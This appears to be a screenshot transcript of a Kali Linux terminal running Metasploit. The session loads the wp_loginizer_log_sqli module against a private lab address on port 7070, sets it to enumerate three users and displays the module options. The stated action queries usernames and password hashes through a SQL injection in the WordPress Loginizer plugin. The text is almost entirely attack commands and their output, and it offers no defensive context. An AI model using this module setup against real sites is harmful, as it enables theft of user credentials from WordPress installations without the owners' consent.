 File Actions Edit View Help
msf6 > use auxiliary/scanner/http/wp_loginizer_log_sqli
msf6 auxiliary(scanner/http/wp_loginizer_log_sqli) > set RHOSTS 172.16.60.1
RHOSTS ⇒ 172.16.60.1
msf6 auxiliary(scanner/http/wp_loginizer_log_sqli) > set RPORT 7070
RPORT ⇒ 7070
msf6 auxiliary(scanner/http/wp_loginizer_log_sqli) > set COUNT 3
COUNT ⇒ 3
msf6 auxiliary(scanner/http/wp_loginizer_log_sqli) > set verbose true
verbose ⇒ true
msf6 auxiliary(scanner/http/wp_loginizer_log_sqli) > show options
Module options (auxiliary/scanner/http/wp_loginizer_log_sqli):
Name Current Setting Required Description
COUNT 3 no Number of users to enumerate
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.16.60.1 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 7070 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
List Users Queries username, password hash for COUNT users
msf6 auxiliary(scanner/http/wp_loginizer_log_sqli) >
KALI
24 RAPID7